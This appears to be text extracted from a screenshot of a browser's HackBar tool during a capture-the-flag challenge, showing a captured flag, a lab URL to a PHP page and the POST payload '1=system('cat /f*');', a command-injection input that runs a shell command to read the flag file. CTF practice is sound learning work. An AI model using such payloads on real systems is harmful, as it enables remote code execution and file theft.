 flag{NEWST@r_ctf-ZOZ41778ae3579e5}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.183.1:56954/A/exts/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /f*');